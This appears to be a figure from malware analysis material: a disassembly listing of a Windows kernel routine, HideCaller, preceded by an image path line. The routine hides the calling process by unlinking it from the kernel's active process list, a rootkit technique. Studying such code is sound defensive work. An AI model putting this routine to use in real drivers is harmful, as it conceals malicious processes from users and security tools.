 004013D6
004013D6
004013D6
004013D6 ; _DWORD __stdcall HideCaller()
004013D6 _HideCaller@0 proc near
004013D6 call ds:__imp__IoGetCurrentProcess@0 ; IoGetCurrentProcess()
004013DC mov edx, [eax+0BCh]
004013E2 add eax, 0B8h
004013E7 mov ecx, [eax]
004013E9 mov [edx], ecx
004013EB mov edx, [eax]
004013ED mov ecx, [eax+4]
004013F0 mov [edx+4], ecx
004013F3 mov [eax], eax
004013F5 mov [eax+4], eax
004013F8 retn
004013F8 _HideCaller@0 endp
004013F8